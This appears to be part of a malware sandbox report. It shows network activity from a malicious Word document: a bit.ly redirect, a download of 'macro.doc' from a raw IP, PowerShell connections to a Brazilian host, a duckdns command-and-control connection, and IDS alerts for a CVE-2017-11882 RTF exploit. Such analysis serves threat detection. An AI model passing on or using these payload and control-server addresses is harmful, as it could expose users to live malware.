

2864 | WINWORD.EXE | HEAD | 301 | 67.199.248.10:80 | http://bit.ly/2kqOzpz | US | — | — | shared |
2864 | WINWORD.EXE | HEAD | 200 | 172.105.68.75:80 | http://172.105.68.75/macro.doc | US | — | — | malicious |
2864 | WINWORD.EXE | HEAD | 301 | 67.199.248.10:80 | http://bit.ly/2kqOzpz | US | — | — | shared |
2864 | WINWORD.EXE | HEAD | 200 | 172.105.68.75:80 | http://172.105.68.75/macro.doc | US | — | — | malicious |
2864 | WINWORD.EXE | HEAD | 200 | 172.105.68.75:80 | http://172.105.68.75/macro.doc | US | — | — | malicious |
2864 | WINWORD.EXE | GET | 301 | 67.199.248.10:80 | http://bit.ly/2kqOzpz | US | html | 117 b | shared |
2864 | WINWORD.EXE | GET | 200 | 172.105.68.75:80 | http://172.105.68.75/macro.doc | US | text | 561 Kb | malicious |
2864 | WINWORD.EXE | HEAD | 301 | 67.199.248.10:80 | http://bit.ly/2kqOzpz | US | html | 117 b | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2864 | WINWORD.EXE | 67.199.248.10:80 | bit.ly | Bitly Inc | US | shared |
984 | svchost.exe | 67.199.248.15:443 | bitly.com | Bitly Inc | US | shared |
2864 | WINWORD.EXE | 172.105.68.75:80 | — | — | US | malicious |
984 | svchost.exe | 67.199.248.10:80 | bit.ly | Bitly Inc | US | shared |
3932 | powershell.exe | 186.202.153.226:443 | refugiovistaserrana.com.br | Locaweb Serviços de Internet S/A | BR | unknown |
2552 | powershell.exe | 186.202.153.226:443 | refugiovistaserrana.com.br | Locaweb Serviços de Internet S/A | BR | unknown |
2940 | Powershell.exe | 186.202.153.226:443 | refugiovistaserrana.com.br | Locaweb Serviços de Internet S/A | BR | unknown |
3552 | powershell.exe | 186.202.153.226:443 | refugiovistaserrana.com.br | Locaweb Serviços de Internet S/A | BR | unknown |
3716 | Powershell.exe | 186.202.153.226:443 | refugiovistaserrana.com.br | Locaweb Serviços de Internet S/A | BR | unknown |
3268 | RegAsm.exe | 34.67.165.224:5577 | duckoption.duckdns.org | — | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
bit.ly |
| shared |
bitly.com |
| shared |
refugiovistaserrana.com.br |
| unknown |
google.com |
| malicious |
duckoption.duckdns.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2864 | WINWORD.EXE | Potentially Bad Traffic | ET INFO Dotted Quad Host DOC Request |
2864 | WINWORD.EXE | Potentially Bad Traffic | ET INFO Dotted Quad Host DOC Request |
2864 | WINWORD.EXE | A Network Trojan was detected | MALWARE [PTsecurity] RTF CVE-2017-11882 Exploit |
2864 | WINWORD.EXE | A Network Trojan was detected | MALWARE [PTsecurity] RTF CVE-2017-11882 Exploit |
2864 | WINWORD.EXE | A Network Trojan was detected | MALWARE [PTsecurity] RTF CVE-2017-11882 Exploit |
2864 | WINWORD.EXE | Potentially Bad Traffic | ET INFO Dotted Quad Host DOC Request |
2864 | WINWORD.EXE | Potentially Bad Traffic | ET INFO Dotted Quad Host DOC Request |
2864 | WINWORD.EXE | Potentially Bad Traffic | ET INFO Dotted Quad Host DOC Request |
2864 | WINWORD.EXE | Potentially Bad Traffic | ET INFO Dotted Quad Host DOC Request |
2864 | WINWORD.EXE | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |
7 ETPRO signatures available at the full report